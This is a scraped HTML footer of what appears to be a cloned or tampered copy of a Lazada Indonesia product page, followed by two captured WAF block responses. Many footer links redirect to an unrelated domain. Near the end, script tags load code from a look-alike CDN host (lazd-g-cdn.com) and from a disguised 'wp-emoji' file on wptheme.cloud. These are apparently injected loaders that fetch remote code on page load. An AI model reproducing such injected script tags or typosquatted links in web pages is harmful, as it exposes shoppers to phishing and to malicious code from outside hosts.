    <input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
    <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
    <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
      <script type="text/data" class="J-dynamic-data"></script>
      <!-- begin Helpcenter customer service chat integration code -->
      <script type="text/javascript">window.g_config=window.g_config||{};window.g_config.cscClient='buyer';window.g_config.regionID='ID';window.g_config.cscLiveUp=false;window.g_config.cscAnonymous=false;window.g_config.disabledAutoInit=true;window.g_config.cscBot='QX1sVhWTMO';(function(){var pathNameReg=/helpcenter|contact/g;var pathMatched=pathNameReg.test(window.location.pathname);if(!pathMatched){var sc=document.createElement('script');sc.async=true;sc.src='//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';sc.setAttribute("desktopjs","true")
var scr=document.getElementsByTagName('script')[0];scr.parentNode.insertBefore(sc,scr);var link=document.createElement('link');link.rel='stylesheet';link.href="https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";link.setAttribute("desktopcss","true")
var l=document.getElementsByTagName('link')[0];l.parentNode.insertBefore(link,l);var done=false;sc.onload=sc.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')){done=true;var requestHost='https://h5-alimebot.lazada.co.id';var botUrl='https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';var loginUrl='https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';window._CSCChatInstance=new CSChat({bot:{from:window.g_config.cscBot,requestHost:requestHost,botUrl:botUrl,},loginUrl:loginUrl,});}};}})();</script>
      <!-- end Helpcenter customer service chat integration code -->
      <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
        <div class="footer-first">
          <div class="lzd-footer-inner" data-spm="footer_top">
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Layanan Pelanggan</h3>
              <ul class="footer-list">
                <li class="footer-li">
                  <a href="https://asurdosporto.org/helpcenter/">Pusat Bantuan</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/helpcenter/payments/">Cara Pembelian</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/helpcenter/shipping-and-delivery/">Pengiriman</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a>
                </li>
                <li class="--js-csc-trigger">
                  <a style="background: #f36f36; display: inline-block; color:#0F136D ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Jelajahi Lazada</h3>
              <ul class="footer-list">
                <li class="footer-li">
                  <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Af?liate Program</a>
                </li>
                <li class="footer-li">
                  <a href="//www.lazada.com/work-at-lazada/">Karir</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
                </li>
                <li class="footer-li">
                  <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/marketplace/">Jual Di Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/security/">Lazada Security</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-50">
              <div class="lzd-footer-app-downloads">
                <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div>
                <div class="pull-left lzd-app-download-text">
                  <div class="title">Go where your heart beats</div>
                  <div class="text">Download the App</div>
                </div>
                <div class="pull-left" style="width: 290px">
                  <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
                  <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
                  <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
                </div>
              </div>
              <div class="clear"></div>
            </div>
          </div>
        </div>
        <div class="footer-second">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-32">
              <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
            </div>
            <div class="lzd-footer-width-32 lzd-footer-spacing">
              <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
            </div>
            <div class="lzd-footer-width-32">
              <h3 class="lzd-footer-h3">Verified by</h3>
              <div class="pull-left">
                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
                  <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px;">
                </a>
              </div>
              <div class="pull-left">
                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
                  <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px;">
                </a>
              </div>
              <div class="pull-left"></div>
            </div>
          </div>
        </div>
        <div class="footer-fourth">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-50" data-spm="venture">
              <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
              <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
            </div>
            <div class="lzd-footer-width-25" data-spm="sns">
              <h3 class="lzd-footer-title">Follow Us</h3>
              <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
              </a>
              <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
              </a>
              <a class="lzd-follow-us-icon" href="https://asurdosporto.org/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
              </a>
            </div>
            <div class="lzd-footer-width-25">
              <div class="lzd-footer-copyright"> &copy; Lazada 2025 </div>
            </div>
          </div>
        </div>
      </section>
      <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
      <script>var imJsLink='//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';var imCssLink='//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';var gConfig=window.g_config||{};window.onload=function(){if(!gConfig.regionID)return;window._imSDKconfig=window._imSDKconfig||{region:(gConfig.regionID||'sg').toLowerCase(),lang:gConfig.language||'en',version:'5.0.103',enabled:/enable_webim=true/.test(document.location.search)||true};if(window._imSDKconfig.disabled||!window._imSDKconfig.enabled){return;}var imy=document.createElement('link');imy.rel='stylesheet';imy.href=imCssLink;var sty=document.getElementsByTagName('link')[0];sty.parentNode.insertBefore(imy,sty);var ims=document.createElement('script');ims.type='text/javascript';ims.async=true;ims.src=imJsLink;var scr=document.getElementsByTagName('script')[0];scr.parentNode.insertBefore(ims,scr);var done=false;ims.onload=ims.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')){done=true;window._chat&&window._chat.init(window._imSDKconfig).render('webim-container');}};};</script>
      <style>.m-common-more .link-lazada-ic-Message{display:none}</style>
      <!-- undefined -->
      <!-- no fragment_header_extra url production-->
      <script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
    </div>
    <script>window.g_config=window.g_config||{};window.g_config.seed=window.g_config.seed||{"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
    <script src="//lazd-g-cdn.com/g/mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min2.js,lazdmod"></script>
    <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
    <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script>
    <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
    <script>(function(S){window.g_config=window.g_config||{};S.config(window.g_config.seed);S.config('combine',true);feloader.noConflict();})(feloader);</script>
    <script>feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){mod()});</script>
    <script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||''||location.pathname;if(window.LZD_ROUTER_POSTFIX){if(lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)===-1){lzdRetcodePageName=lzdRetcodePageName+window.LZD_ROUTER_POSTFIX;}}var lzdRetcodePid=window.LZD_RETCODE_PID||'hyey0hz67v@0edb7c0e5e09aea';var lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10;var autoSendPerf=true;var sendPerfManually='';if(sendPerfManually==='true'){autoSendPerf=false;}!function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");</script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
      <!-- start Group Umid -->
      <!-- end Group Umid -->
      <script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script>
    </div>
    <!-- end footer -->
    <!-- ??????? -->
    <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
    <script>define('@ali/wpk-reporter',[],function(){return window.wpkReporter;});define('@ali/wpk-reporter/dist/plugins/flow',[],function(){return window.wpkflowPlugin;});define('@ali/wpk-reporter/dist/plugins/interface',[],function(){return window.wpkinterfacePlugin;});define('@ali/wpk-reporter/dist/plugins/blank',[],function(){return window.wpkblankPlugin;});</script>
    <script>require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'],function(iLogger){try{window.iLogger=iLogger;window.__wpk=iLogger.iLoggerIntegrate({pid:'ntccikh9-c1mxofok',cid:'pdp-pc-revamp',rel:'1.4.4',cluster:'intl',});}catch(e){console.error('init wpkReporter fail',e);}return null;});</script>
	<script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.1.8.js"></script>
    <script>if('serviceWorker'in navigator){const enanbleSW=true;if(enanbleSW){navigator.serviceWorker.register('/products/sw.js',{scope:'/products/'}).then(function(registration){console.log('ServiceWorker registration successful with scope: ',registration.scope);},function(err){console.log('ServiceWorker registration failed: ',err);});}else{navigator.serviceWorker.getRegistrations().then(function(registrations){registrations.forEach(sw=>sw.unregister());});}}</script>
    <script>(function(){try{var webVitalsScript=document.createElement('script');webVitalsScript.src='https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==='INP'){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=entry&&entry.name||'';var delta=entry&&entry.delta||'';const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):'',c1:entry&&entry.rating||''});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};if(document.head)document.head.appendChild(webVitalsScript);function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener('DOMContentLoaded',function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}})}catch(err){console.log(err&&err.message)}})();</script>
    <script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada"},checkApiPath:url=>{return url.indexOf("mtop.lazada.promotion.voucher.spread")>-1;}});}</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f627e85170524a53b8cbbd1aa44727a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://member.lazada.co.id/user/api/getCsrfToken
body_size: -15
content:


<a id="a-link" href="https://g.alicdn.com/sd/punish/waf_block.html?wh_ttid=pc&qrcode=ZyGRhRN8Wqw_EwGo3oZB5w|aSOjPQ|wlUzrg_0|AAANRw&uuid=67219185137c5aac3f1301a8de8641e7&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"></a>
<script>
  document.getElementById("a-link").click();

  window._config_ = {
    "action": "block",
    "url": "https://g.alicdn.com/sd/punish/block_h5.html?wh_ttid=pc&qrcode=ZyGRhRN8Wqw_EwGo3oZB5w|aSOjPQ|wlUzrg_0|AAANRw&uuid=67219185137c5aac3f1301a8de8641e7&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"
  };
</script>
<!--rgv587_flag:sm-->

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://member.lazada.co.id/user/api/getCsrfToken
body_size: 156
content:


<a id="a-link" href="https://g.alicdn.com/sd/punish/waf_block.html?wh_ttid=pc&qrcode=b25lZp22lw5GptbIYixwow|aSOjPQ|wlUzrg_0|AAANRw&uuid=6f6e65669db6970e46a6d6c8622c70a3&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"></a>
<script>
  document.getElementById("a-link").click();

  window._config_ = {
    "action": "block",
    "url": "https://g.alicdn.com/sd/punish/block_h5.html?wh_ttid=pc&qrcode=b25lZp22lw5GptbIYixwow|aSOjPQ|wlUzrg_0|AAANRw&uuid=6f6e65669db6970e46a6d6c8622c70a3&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"
  };
</script>
<!--rgv587_flag:sm-->

--- FILE ---
content_type: text/html
